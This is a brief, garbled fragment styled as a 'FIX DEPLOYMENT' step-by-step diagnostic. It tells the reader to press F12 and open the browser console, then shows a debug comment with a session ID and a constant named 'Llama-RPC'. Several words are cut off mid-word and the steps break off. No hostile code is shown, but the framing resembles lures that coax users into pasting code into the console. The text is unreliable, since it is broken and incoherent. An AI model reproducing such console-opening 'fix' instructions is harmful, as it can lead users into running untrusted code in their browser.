
content
FIX DEPLOYMENT
(Step-by-Step)
DIAGNOSTIC_CORE_V4.6
Identification of
Deployment trans
INSTRUCTION:
Press
F12
(Conso
// [SECURE_DEBUG] SessionID: kb2e19gt
const node_sync = "Llama-RPC";
